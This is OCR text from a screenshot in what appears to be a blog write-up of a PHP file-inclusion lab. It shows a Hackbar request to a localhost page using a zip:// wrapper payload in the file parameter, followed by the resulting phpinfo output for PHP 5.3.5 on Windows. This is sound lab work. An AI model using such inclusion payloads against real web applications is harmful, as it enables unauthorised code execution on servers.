 Hackbar
Encryption
Encoding
Load
Split
Run
http://localhost:8081
/anheng/FileInclude
/index3.php?file=zip:
//D:\PHPWAMP_IN3\wwwroot
\php.zip%23phpinfo
Enable Post data
Enable Referer
PHP Version 5.3.5
php
System
Windows NT DESKTOP-BHUACS3 6.2 build 9200 (Windows 7 Home Premium
Edition) i586
Build Date
Jan 6 2011 17:50:45
Compiler
MSVC6 (Visual C++ 6.0)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--disable-isapi" "--without-mssql" "--without-pdo-mssql" "--
without-pi3web" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=D:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet" "--with-mcrypt=static"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
C:\WINDOWS
https://blog.csdn.net/qq_42181428